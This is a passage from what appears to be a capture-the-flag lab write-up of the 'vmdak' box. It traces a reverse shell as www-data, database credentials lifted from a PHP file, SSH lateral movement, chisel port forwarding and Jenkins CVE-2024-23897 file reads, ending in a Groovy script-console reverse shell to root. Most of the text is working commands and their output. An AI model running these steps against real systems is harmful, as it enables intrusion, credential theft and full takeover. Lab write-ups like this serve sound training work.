
Now let’s go the URL: https://192.168.119.103:9443/uploadImage/ to see the revshell.php and click on it, and catch the reverse shell as the www-data user in the /var/www/prison/uploadImage directory.
## catch the reverse shell
nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.236] from (UNKNOWN) [192.168.119.103] 59244
bash: cannot set terminal process group (968): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vmdak:/var/www/prison/uploadImage$
To get a proper TTY we upgrade our shell using the script binary.
## determine location script binary
which script
/usr/bin/script
## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null
## after this command press the `enter` key twice
stty raw -echo ; fg ; reset
## run the following to be able to clear the screen and set the terrminal correct
www-data@vmdak:/var/www/prison/uploadImage$ export TERM=xterm
www-data@vmdak:/var/www/prison/uploadImage$ stty columns 200 rows 200
When we look around in the directory /var/www/prison/ there is a databasedirectory with a connect.php file containing credentials (root:sqlCr3ds3xp0seD) to the MySQL database employee_akpoly. Connect to the database using these credentials and see what’s in it. In the tblleave table there is a password: RonnyCache001.
## print `connect.php`
www-data@vmdak:/var/www/prison/database$ cat connect.php
<?php
// DB credentials.
define('DB_HOST','localhost');
define('DB_USER','root');
define('DB_PASS','sqlCr3ds3xp0seD');
define('DB_NAME','employee_akpoly');
try
{
$dbh = new PDO("mysql:host=".DB_HOST.";dbname=".DB_NAME,DB_USER, DB_PASS,array(PDO::MYSQL_ATTR_INIT_COMMAND => "SET NAMES 'utf8'"));
}
catch (PDOException $e)
{
exit("Error: " . $e->getMessage());
}
?>
## connect to the MySQL database, enter password `sqlCr3ds3xp0seD` when asked
www-data@vmdak:/var/www/prison/database$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 35
Server version: 8.0.39-0ubuntu0.24.04.1 (Ubuntu)
Copyright (c) 2000, 2024, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
## print all databases
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| employee_akpoly |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.00 sec)
## use the `employee_akpoly` database
mysql> use employee_akpoly
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
## show all tables in this database
mysql> show tables;
+---------------------------+
| Tables_in_employee_akpoly |
+---------------------------+
| tblemployee |
| tblleave |
| users |
+---------------------------+
3 rows in set (0.00 sec)
## print the content of the `tblleave` table
mysql> select * from tblleave;
+----+---------------------+---------+------------+------------+-----------------------------------------+----------+
| ID | email | leaveID | start_date | end_date | reason | status |
+----+---------------------+---------+------------+------------+-----------------------------------------+----------+
| 14 | releaseme@gmail.com | 2023399 | 2023-10-29 | 2023-11-15 | Dont forget the password: RonnyCache001 | Approved |
+----+---------------------+---------+------------+------------+-----------------------------------------+----------+
1 row in set (0.00 sec)
## exit MySQL
mysql> exit
Bye
Lateral Movement #
Let’s try this password on the users on the target. First we need to print the available users with a working shell using /etc/passwd. There are 2 users root and vmdak. This password works only for the vmdak user and it also works for SSH access. So let’s switch our shell to SSH in the /home/vmdak directory.
## print users with a shell
www-data@vmdak:/var/www/prison/database$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
vmdak:x:1000:1000::/home/vmdak:/bin/sh
## connect to target as `vmdak` with SSH
ssh vmdak@$ip
The authenticity of host '192.168.119.103 (192.168.119.103)' can't be established.
ED25519 key fingerprint is SHA256:UdfiYTfxbNCTIvDt2DOLCFGw8lzezXV+TwmSqvbqw3E.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.119.103' (ED25519) to the list of known hosts.
vmdak@192.168.119.103's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.8.0-40-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Wed Aug 20 12:15:43 PM UTC 2025
System load: 0.0 Processes: 234
Usage of /: 33.3% of 18.53GB Users logged in: 0
Memory usage: 43% IPv4 address for ens160: 192.168.119.103
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$
## print current working directory
$ pwd
/home/vmdak
## print `local.txt`
$ cat local.txt
c9f3eaad825a01e9235befa7281b834b
## switch from `sh` to `bash` to get a nicer shell
$ bash
vmdak@vmdak:~$
Privilege Escalation #
Now, upload linpeas.sh to the target and run it.
## change directory locally
cd uploads
## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.236/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::9059:fbfe:ebe5:afbe/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## start local webserver
python3 -m http.server 80
## on target
## download `linpeas.sh`
vmdak@vmdak:~$ wget http://192.168.45.236/linpeas.sh
--2025-08-20 12:21:16-- http://192.168.45.236/linpeas.sh
Connecting to 192.168.45.236:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: ‘linpeas.sh.1’
linpeas.sh.1 100%[============================================================>] 933.76K 5.37MB/s in 0.2s
2025-08-20 12:21:16 (5.37 MB/s) - ‘linpeas.sh.1’ saved [956174/956174]
## set the execution bit
vmdak@vmdak:~$ chmod +x linpeas.sh
## run `linpeas.sh`
vmdak@vmdak:~$ ./linpeas.sh
The linpeas.sh output shows port 8080 is running a service.We can verify this by using the ss command to dump socket statistics.
Now, close BURP because we’re going to user port 8080. Let’s use chisel to port forward 8080 to our port 8080. First we need to download chisel: https://github.com/jpillora/chisel/releases and copy it to the uploads directory.
##
vmdak@vmdak:~$ ss -ant
State Recv-Q Send-Q Local Address:Port Peer Address:Port
<SNIP>
LISTEN 0 50 127.0.0.1:8080 0.0.0.0:*
<SNIP>
## change directory
cd uploads
## move file to `uploads` directory
mv ~/Downloads/chisel_1.10.1_linux_amd64.gz .
## gunzip this archive
gunzip chisel_1.10.1_linux_amd64.gz
## rename to `chisel`
mv chisel_1.10.1_linux_amd64 chisel
## set execution bit
chmod +x chisel
## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.236/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::9059:fbfe:ebe5:afbe/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## start local webserver
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
## run chisel server on port 9000
./chisel server --reverse -p 9000
## on target:
## download chisel
vmdak@vmdak:~$ wget http://192.168.45.236/chisel
--2025-08-20 15:07:17-- http://192.168.45.236/chisel
Connecting to 192.168.45.236:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9371800 (8.9M) [application/octet-stream]
Saving to: ‘chisel.1’
chisel.1 100%[============================================================>] 8.94M 8.76MB/s in 1.0s
2025-08-20 15:07:18 (8.76 MB/s) - ‘chisel.1’ saved [9371800/9371800]
## set execution bit
chmod +x chisel
## connect to chisel server and port forward 8080 to local 8080
vmdak@vmdak:~$ ./chisel client 192.168.45.236:9000 R:8080:127.0.0.1:8080
Now that the port forward is ready, go to the browser/URL: http://localhost:8080. There is a page asking for the administrator password to unlock Jenkins . However, we don’t have this. The page does give the location of this password, namely: /root/.jenkins/secrets/initialAdminPassword.

Searching the internet we can find https://github.com/godylockz/CVE-2024-23897?source=post_page-----9c8a2bc4960a--------------------------------------- which is a Jenkins arbitrary file read exploit (CVE-2024-23897). So, we can now try to read the password, and indeed we can read it. We could also read proof.txt and call it a day.
## change directory
cd exploits
## download the exploit
wget https://raw.githubusercontent.com/godylockz/CVE-2024-23897/refs/heads/main/jenkins_fileread.py
--2025-08-20 17:49:06-- https://raw.githubusercontent.com/godylockz/CVE-2024-23897/refs/heads/main/jenkins_fileread.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.108.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6782 (6.6K) [text/plain]
Saving to: ‘jenkins_fileread.py’
jenkins_fileread.py 100%[============================================================>] 6.62K --.-KB/s in 0s
2025-08-20 17:49:07 (25.0 MB/s) - ‘jenkins_fileread.py’ saved [6782/6782]
## run the exploit to read the password
python3 jenkins_fileread.py -u http://localhost:8080 -f '/root/.jenkins/secrets/initialAdminPassword'
140ef31373034d19a77baa9c6b84a200
## print `proof.txt` using the exploit
python3 jenkins_fileread.py -u http://localhost:8080 -f '/root/proof.txt'
1cbf07afd614587c7d20c141bfae8ba9
Once we paste the password in the Jenkins page (when we skip installing plugins) we can setup our own admin user.

Once we register and after a few next/next/finish click we get logged into Jenkins. To escalate our privileges to the root user and get a reverse shell. Setup a local listener, go to the URL: http://localhost:8080/script and paste the following script in the script console and press enter.
## get the local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.236/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::9059:fbfe:ebe5:afbe/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## setup listener
nc -lvnp 9001
listening on [any] 9001 ...
## paste the following in the script console
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'busybox nc 192.168.45.236 9001 -e /bin/bash'.execute()
proc.consumeProcessOutput(sout, serr)
## catch the reverse shell
nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.236] from (UNKNOWN) [192.168.119.103] 49332
## list current user
whoami
root
## print `proof.txt`
cat /root/proof.txt
1cbf07afd614587c7d20c141bfae8ba9
References #
[+] https://www.exploit-db.com/exploits/52017
[+] https://github.com/fubxx/CVE/blob/main/PrisonManagementSystemRCE.md
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
[+] https://github.com/jpillora/chisel/releases
[+] https://github.com/godylockz/CVE-2024-23897?source=post_page-----9c8a2bc4960a---------------------------------------
[+] https://raw.githubusercontent.com/godylockz/CVE-2024-23897/refs/heads/main/jenkins_fileread.py
